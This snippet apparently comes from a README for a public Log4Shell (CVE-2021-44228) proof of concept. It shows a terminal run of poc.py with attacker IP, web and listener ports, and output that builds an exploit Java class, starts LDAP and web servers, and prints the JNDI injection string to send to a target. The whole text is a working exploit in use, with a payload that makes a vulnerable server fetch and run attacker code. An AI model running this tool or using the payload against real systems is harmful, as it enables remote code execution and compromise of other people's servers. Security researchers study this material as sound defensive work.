 └─$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389